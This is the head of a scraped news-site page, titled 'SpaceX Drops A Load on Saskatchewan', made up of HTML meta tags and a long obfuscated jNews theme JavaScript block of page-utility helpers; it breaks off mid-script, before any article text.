

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influencerworlddaily.com/politics-2/spacex-drops-a-load-on-saskatchewan/
body_size: 115956
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://influencerworlddaily.com/xmlrpc.php" />
    <title>SpaceX Drops A Load on Saskatchewan &#8211; InfluencerWorldDaily.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 